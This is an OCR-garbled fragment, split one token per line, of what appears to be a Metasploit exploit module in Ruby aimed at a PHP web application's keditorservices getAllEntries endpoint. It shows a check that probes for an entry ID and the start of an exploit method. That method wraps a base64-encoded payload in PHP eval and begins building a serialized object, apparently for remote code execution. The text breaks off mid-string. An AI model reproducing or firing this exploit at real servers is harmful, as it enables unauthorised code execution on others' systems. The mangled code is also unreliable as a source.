
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'index.php'
,
'keditorservices'
,
'getAllEntries'
)
,
'vars_get'
=
>
{
'list_type'
=
>
'15'
,
'entry_id'
=
>
 entry_id

}
)
return
 res
.
body
.
include
?
 entry_id

end
def
 exploit

    entry_id 
=
 datastore
[
'ENTRYID'
]
    cmd 
=
"print_r(eval(base64_decode('
#
{
Rex
:
:
Text
.
encode_base64
(
payload
.
encode
)
}
'))
    p 
=
""
    p 
<
<
"a:1: